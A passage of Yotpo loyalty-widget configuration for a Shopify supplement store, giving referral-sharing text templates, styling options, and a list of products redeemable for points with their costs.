                      "login-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-nothing": "Refer a friend.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-nothing": "Give your friends {{friend_reward}} points.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-nothing": "GIVE {{friend_reward}}, REFER A FRIEND",
                      "login-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-nothing": "REFER A FRIEND",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-nothing": "GIVE {{friend_reward}} POINTS, REFER A FRIEND",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/assets/0.1.1/assets/background-image-mobile.jpg",
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "reduced-picture": true,
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "Completed",
                      "referral-history-pending-status": "Pending",
                      "referral-history-redeem-text": "You can redeem your points for a reward, or apply your reward code at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "Copy link",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-nothing": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}.",
                      "referral-views-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-nothing": "Refer a friend.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-nothing": "Give your friends {{friend_reward}} points.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "personal_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "Share via email",
                      "referral-views-sms-button-text": "Share via SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-nothing": "GIVE {{friend_reward}}, REFER A FRIEND",
                      "referral-views-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-nothing": "REFER A FRIEND",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-nothing": "GIVE {{friend_reward}} POINTS, REFER A FRIEND",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "Share via WhatsApp",
                      "secondary-button-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "secondary-button-text-color": "#ffffff",
                      "secondary-button-type": "rounded_rectangle",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": true,
                      "share-headline-text-color": "#545454",
                      "share-icons-color": "#545454",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "small",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "#F6F1EE",
                      "title-color": "#545454",
                      "title-font-size": "26px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "left",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#0F8383",
                      "view-table-theme": "dark",
                      "view-table-type": "lines"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "REWARD_OPTION",
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "1211708": {
                    instanceId: "1211708",
                    instanceVersionId: "483925345",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.2-39.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "Cancel",
                      "confirmation-step-confirm-option": "Yes, add it",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} points",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#545454",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "Redeem now",
                      "login-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "#f9f2e8",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#545454",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "product-432523-displayname": "Elderberry \u0026 Echinacea",
                      "product-432523-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432523-settings-background-fill-color": "#f9f2e8",
                      "product-432523-settings-background-has-shadow": false,
                      "product-432523-settings-background-image-url": null,
                      "product-432523-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-confirm-button-text-color": "#ffffff",
                      "product-432523-settings-confirmation-step-cancel-option": "Cancel",
                      "product-432523-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-432523-settings-cost": 260,
                      "product-432523-settings-cost-color": "#545454",
                      "product-432523-settings-cost-font-size": "20",
                      "product-432523-settings-cost-text": "{{points}} points",
                      "product-432523-settings-hidden": "false",
                      "product-432523-settings-out-of-stock": "false",
                      "product-432523-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-redeem-button-text": "Redeem now",
                      "product-432523-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-redeem-button-type": "rectangular_outline",
                      "product-432523-settings-restrict-specific-tier": "false",
                      "product-432523-settings-reward": "Elderberry \u0026 Echinacea",
                      "product-432523-settings-reward-color": "#545454",
                      "product-432523-settings-reward-font-size": "18",
                      "product-432523-settings-show-in-logged-out": "No",
                      "product-432523-settings-show-vip-tier-label": "false",
                      "product-432523-settings-variant-id": "39867296415944",
                      "product-432523-settings-vip-tier-label": "VIP ONLY",
                      "product-432534-displayname": "Zinc",
                      "product-432534-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432534-settings-background-fill-color": "#f9f2e8",
                      "product-432534-settings-background-has-shadow": false,
                      "product-432534-settings-background-image-url": null,
                      "product-432534-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-confirm-button-text-color": "#ffffff",
                      "product-432534-settings-confirmation-step-cancel-option": "Cancel",
                      "product-432534-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-432534-settings-cost": 325,
                      "product-432534-settings-cost-color": "#545454",
                      "product-432534-settings-cost-font-size": "20",
                      "product-432534-settings-cost-text": "{{points}} points",
                      "product-432534-settings-hidden": "false",
                      "product-432534-settings-out-of-stock": "false",
                      "product-432534-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-redeem-button-text": "Redeem now",
                      "product-432534-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-redeem-button-type": "rectangular_outline",
                      "product-432534-settings-restrict-specific-tier": "false",
                      "product-432534-settings-reward": "Zinc",
                      "product-432534-settings-reward-color": "#545454",
                      "product-432534-settings-reward-font-size": "18",
                      "product-432534-settings-show-in-logged-out": "No",
                      "product-432534-settings-show-vip-tier-label": "false",
                      "product-432534-settings-variant-id": "44403797852360",
                      "product-432534-settings-vip-tier-label": "VIP ONLY",
                      "product-432535-displayname": "Immune Boost Bundle",
                      "product-432535-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432535-settings-background-fill-color": "#f9f2e8",
                      "product-432535-settings-background-has-shadow": false,
                      "product-432535-settings-background-image-url": null,
                      "product-432535-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-confirm-button-text-color": "#ffffff",
                      "product-432535-settings-confirmation-step-cancel-option": "Cancel",
                      "product-432535-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-432535-settings-cost": 1090,
                      "product-432535-settings-cost-color": "#545454",
                      "product-432535-settings-cost-font-size": "20",
                      "product-432535-settings-cost-text": "{{points}} points",
                      "product-432535-settings-hidden": "false",
                      "product-432535-settings-out-of-stock": "false",
                      "product-432535-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-redeem-button-text": "Redeem now",
                      "product-432535-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-redeem-button-type": "rectangular_outline",
                      "product-432535-settings-restrict-specific-tier": "false",
                      "product-432535-settings-reward": "Immune Boost Bundle",
                      "product-432535-settings-reward-color": "#545454",
                      "product-432535-settings-reward-font-size": "18",
                      "product-432535-settings-show-in-logged-out": "No",
                      "product-432535-settings-show-vip-tier-label": "false",
                      "product-432535-settings-variant-id": "39867296448712",
                      "product-432535-settings-vip-tier-label": "VIP ONLY",
                      "product-488472-displayname": "Moringa",
                      "product-488472-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488472-settings-background-fill-color": "#f9f2e8",
                      "product-488472-settings-background-has-shadow": false,
                      "product-488472-settings-background-image-url": null,
                      "product-488472-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-confirm-button-text-color": "#ffffff",
                      "product-488472-settings-confirmation-step-cancel-option": "Cancel",
                      "product-488472-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-488472-settings-cost": 260,
                      "product-488472-settings-cost-color": "#545454",
                      "product-488472-settings-cost-font-size": "20",
                      "product-488472-settings-cost-text": "{{points}} points",
                      "product-488472-settings-hidden": "false",
                      "product-488472-settings-out-of-stock": "false",
                      "product-488472-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-redeem-button-text": "Redeem now",
                      "product-488472-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-redeem-button-type": "rectangular_outline",
                      "product-488472-settings-restrict-specific-tier": "false",
                      "product-488472-settings-reward": "Moringa",
                      "product-488472-settings-reward-color": "#545454",
                      "product-488472-settings-reward-font-size": "18",
                      "product-488472-settings-show-in-logged-out": "No",
                      "product-488472-settings-show-vip-tier-label": "false",
                      "product-488472-settings-variant-id": "40351626395848",
                      "product-488472-settings-vip-tier-label": "VIP ONLY",
                      "product-488473-displayname": "Tulsi",
                      "product-488473-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488473-settings-background-fill-color": "#f9f2e8",
                      "product-488473-settings-background-has-shadow": false,
                      "product-488473-settings-background-image-url": null,
                      "product-488473-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-confirm-button-text-color": "#ffffff",
                      "product-488473-settings-confirmation-step-cancel-option": "Cancel",
                      "product-488473-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-488473-settings-cost": 260,
                      "product-488473-settings-cost-color": "#545454",
                      "product-488473-settings-cost-font-size": "20",
                      "product-488473-settings-cost-text": "{{points}} points",
                      "product-488473-settings-hidden": "false",
                      "product-488473-settings-out-of-stock": "false",
                      "product-488473-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-redeem-button-text": "Redeem now",
                      "product-488473-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-redeem-button-type": "rectangular_outline",
                      "product-488473-settings-restrict-specific-tier": "false",
                      "product-488473-settings-reward": "Tulsi",
                      "product-488473-settings-reward-color": "#545454",
                      "product-488473-settings-reward-font-size": "18",
                      "product-488473-settings-show-in-logged-out": "No",
                      "product-488473-settings-show-vip-tier-label": "false",
                      "product-488473-settings-variant-id": "40351707889864",
                      "product-488473-settings-vip-tier-label": "VIP ONLY",
                      "product-488474-displayname": "Valerian",
                      "product-488474-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488474-settings-background-fill-color": "#f9f2e8",
                      "product-488474-settings-background-has-shadow": false,
                      "product-488474-settings-background-image-url": null,
                      "product-488474-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-confirm-button-text-color": "#ffffff",
                      "product-488474-settings-confirmation-step-cancel-option": "Cancel",
                      "product-488474-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-488474-settings-cost": 260,
                      "product-488474-settings-cost-color": "#545454",
                      "product-488474-settings-cost-font-size": "20",
                      "product-488474-settings-cost-text": "{{points}} points",
                      "product-488474-settings-hidden": "false",
                      "product-488474-settings-out-of-stock": "false",
                      "product-488474-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-redeem-button-text": "Redeem now",
                      "product-488474-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-redeem-button-type": "rectangular_outline",
                      "product-488474-settings-restrict-specific-tier": "false",
                      "product-488474-settings-reward": "Valerian",
                      "product-488474-settings-reward-color": "#545454",
                      "product-488474-settings-reward-font-size": "18",
                      "product-488474-settings-show-in-logged-out": "No",
                      "product-488474-settings-show-vip-tier-label": "false",
                      "product-488474-settings-variant-id": "40351748292808",
                      "product-488474-settings-vip-tier-label": "VIP ONLY",
                      "product-488476-displayname": "Suntrex D3",
                      "product-488476-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488476-settings-background-fill-color": "#f9f2e8",
                      "product-488476-settings-background-has-shadow": false,
                      "product-488476-settings-background-image-url": null,
                      "product-488476-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-confirm-button-text-color": "#ffffff",
                      "product-488476-settings-confirmation-step-cancel-option": "Cancel",
                      "product-488476-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-488476-settings-cost": 180,
                      "product-488476-settings-cost-color": "#545454",
                      "product-488476-settings-cost-font-size": "20",
                      "product-488476-settings-cost-text": "{{points}} points",
                      "product-488476-settings-hidden": "false",
                      "product-488476-settings-out-of-stock": "false",
                      "product-488476-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-redeem-button-text": "Redeem now",
                      "product-488476-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-redeem-button-type": "rectangular_outline",
                      "product-488476-settings-restrict-specific-tier": "false",
                      "product-488476-settings-reward": "Suntrex D3",
                      "product-488476-settings-reward-color": "#545454",
                      "product-488476-settings-reward-font-size": "18",
                      "product-488476-settings-show-in-logged-out": "No",
                      "product-488476-settings-show-vip-tier-label": "false",
                      "product-488476-settings-variant-id": "40351930679496",
                      "product-488476-settings-vip-tier-label": "VIP ONLY",
                      "product-488477-displayname": "Plant-Based Vitamin C",
                      "product-488477-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488477-settings-background-fill-color": "#f9f2e8",
                      "product-488477-settings-background-has-shadow": false,
                      "product-488477-settings-background-image-url": null,
                      "product-488477-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-confirm-button-text-color": "#ffffff",
                      "product-488477-settings-confirmation-step-cancel-option": "Cancel",
                      "product-488477-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-488477-settings-cost": 220,
                      "product-488477-settings-cost-color": "#545454",
                      "product-488477-settings-cost-font-size": "20",
                      "product-488477-settings-cost-text": "{{points}} points",
                      "product-488477-settings-hidden": "false",
                      "product-488477-settings-out-of-stock": "false",
                      "product-488477-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-redeem-button-text": "Redeem now",
                      "product-488477-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-redeem-button-type": "rectangular_outline",
                      "product-488477-settings-restrict-specific-tier": "false",
                      "product-488477-settings-reward": "Plant-Based Vitamin C",
                      "product-488477-settings-reward-color": "#545454",
                      "product-488477-settings-reward-font-size": "18",
                      "product-488477-settings-show-in-logged-out": "No",
                      "product-488477-settings-show-vip-tier-label": "false",
                      "product-488477-settings-variant-id": "40352039796936",
                      "product-488477-settings-vip-tier-label": "VIP ONLY",
                      "product-584235-displayname": "Vitamin D3",
                      "product-584235-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-584235-settings-background-fill-color": "#f9f2e8",
                      "product-584235-settings-background-has-shadow": false,
                      "product-584235-settings-background-image-url": null,
                      "product-584235-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-confirm-button-text-color": "#ffffff",
                      "product-584235-settings-confirmation-step-cancel-option": "Cancel",
                      "product-584235-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-584235-settings-cost": 260,
                      "product-584235-settings-cost-color": "#545454",
                      "product-584235-settings-cost-font-size": "20",
                      "product-584235-settings-cost-text": "{{points}} points",
                      "product-584235-settings-hidden": "false",
                      "product-584235-settings-out-of-stock": "false",
                      "product-584235-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-redeem-button-text": "Redeem now",
                      "product-584235-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-redeem-button-type": "rectangular_outline",
                      "product-584235-settings-restrict-specific-tier": "false",
                      "product-584235-settings-reward": "Vitamin D3",
                      "product-584235-settings-reward-color": "#545454",
                      "product-584235-settings-reward-font-size": "18",
                      "product-584235-settings-show-in-logged-out": "No",
                      "product-584235-settings-show-vip-tier-label": "false",
                      "product-584235-settings-variant-id": "44403788939464",
                      "product-584235-settings-vip-tier-label": "VIP ONLY",
                      "product-610975-displayname": "Vitamin C",
                      "product-610975-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-610975-settings-background-fill-color": "#f9f2e8",
                      "product-610975-settings-background-has-shadow": false,
                      "product-610975-settings-background-image-url": null,
                      "product-610975-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-confirm-button-text-color": "#ffffff",
                      "product-610975-settings-confirmation-step-cancel-option": "Cancel",
                      "product-610975-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-610975-settings-cost": 300,
                      "product-610975-settings-cost-color": "#545454",
                      "product-610975-settings-cost-font-size": "20",
                      "product-610975-settings-cost-text": "{{points}} points",
                      "product-610975-settings-hidden": "false",
                      "product-610975-settings-out-of-stock": "false",
                      "product-610975-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-redeem-button-text": "Redeem now",
                      "product-610975-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-redeem-button-type": "rectangular_outline",
                      "product-610975-settings-restrict-specific-tier": "false",
                      "product-610975-settings-reward": "Vitamin C",
                      "product-610975-settings-reward-color": "#545454",
                      "product-610975-settings-reward-font-size": "18",
                      "product-610975-settings-show-in-logged-out": "No",
                      "product-610975-settings-show-vip-tier-label": "false",
                      "product-610975-settings-variant-id": "44403785564360",
                      "product-610975-settings-vip-tier-label": "VIP ONLY",
                      "product-633073-displayname": "Pure Plant Protein",
                      "product-633073-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-633073-settings-background-fill-color": "#f9f2e8",
                      "product-633073-settings-background-has-shadow": false,
                      "product-633073-settings-background-image-url": null,
                      "product-633073-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-confirm-button-text-color": "#ffffff",
                      "product-633073-settings-confirmation-step-cancel-option": "Cancel",
                      "product-633073-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-633073-settings-cost": 875,
                      "product-633073-settings-cost-color": "#545454",
                      "product-633073-settings-cost-font-size": "20",
                      "product-633073-settings-cost-text": "{{points}} points",
                      "product-633073-settings-hidden": "false",
                      "product-633073-settings-out-of-stock": "false",
                      "product-633073-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-redeem-button-text": "Redeem now",
                      "product-633073-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-redeem-button-type": "rectangular_outline",
                      "product-633073-settings-restrict-specific-tier": "false",
                      "product-633073-settings-reward": "Pure Plant Protein",
                      "product-633073-settings-reward-color": "#545454",
                      "product-633073-settings-reward-font-size": "18",
                      "product-633073-settings-show-in-logged-out": "No",
                      "product-633073-settings-show-vip-tier-label": "false",
                      "product-633073-settings-variant-id": "41526133326024",
                      "product-633073-settings-vip-tier-label": "VIP ONLY",
                      "product-636165-displayname": "Glass Shaker Bottle",
                      "product-636165-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-636165-settings-background-fill-color": "#f9f2e8",
                      "product-636165-settings-background-has-shadow": false,
                      "product-636165-settings-background-image-url": null,
                      "product-636165-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-confirm-button-text-color": "#ffffff",
                      "product-636165-settings-confirmation-step-cancel-option": "Cancel",
                      "product-636165-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-636165-settings-cost": 150,
                      "product-636165-settings-cost-color": "#545454",
                      "product-636165-settings-cost-font-size": "20",
                      "product-636165-settings-cost-text": "{{points}} points",
                      "product-636165-settings-hidden": "false",
                      "product-636165-settings-out-of-stock": "false",
                      "product-636165-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-redeem-button-text": "Redeem now",
                      "product-636165-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-redeem-button-type": "rectangular_outline",
                      "product-636165-settings-restrict-specific-tier": "false",
                      "product-636165-settings-reward": "Glass Shaker Bottle",
                      "product-636165-settings-reward-color": "#545454",
                      "product-636165-settings-reward-font-size": "18",
                      "product-636165-settings-show-in-logged-out": "No",
                      "product-636165-settings-show-vip-tier-label": "false",
                      "product-636165-settings-variant-id": "41569248280776",
                      "product-636165-settings-vip-tier-label": "VIP ONLY",
                      "product-650923-displayname": "The Secret To Health (Hard Copy)",
                      "product-650923-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-650923-settings-background-fill-color": "#f9f2e8",
                      "product-650923-settings-background-has-shadow": false,
                      "product-650923-settings-background-image-url": null,
                      "product-650923-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-confirm-button-text-color": "#ffffff",
                      "product-650923-settings-confirmation-step-cancel-option": "Cancel",
                      "product-650923-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-650923-settings-cost": 950,
                      "product-650923-settings-cost-color": "#545454",
                      "product-650923-settings-cost-font-size": "20",
                      "product-650923-settings-cost-text": "{{points}} points",
                      "product-650923-settings-hidden": "false",
                      "product-650923-settings-out-of-stock": "false",
                      "product-650923-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-redeem-button-text": "Redeem now",
                      "product-650923-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-redeem-button-type": "rectangular_outline",
                      "product-650923-settings-restrict-specific-tier": "false",
                      "product-650923-settings-reward": "The Secret To Health (Hard Copy)",
                      "product-650923-settings-reward-color": "#545454",
                      "product-650923-settings-reward-font-size": "18",
                      "product-650923-settings-show-in-logged-out": "No",
                      "product-650923-settings-show-vip-tier-label": "false",
                      "product-650923-settings-variant-id": "41375600378056",
                      "product-650923-settings-vip-tier-label": "VIP ONLY",
                      "product-650924-displayname": "The Power of Fasting (Hard Copy)",
                      "product-650924-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-650924-settings-background-fill-color": "#f9f2e8",
                      "product-650924-settings-background-has-shadow": false,
                      "product-650924-settings-background-image-url": null,
                      "product-650924-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-confirm-button-text-color": "#ffffff",
                      "product-650924-settings-confirmation-step-cancel-option": "Cancel",
                      "product-650924-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-650924-settings-cost": 950,
                      "product-650924-settings-cost-color": "#545454",
                      "product-650924-settings-cost-font-size": "20",
                      "product-650924-settings-cost-text": "{{points}} points",
                      "product-650924-settings-hidden": "false",
                      "product-650924-settings-out-of-stock": "false",
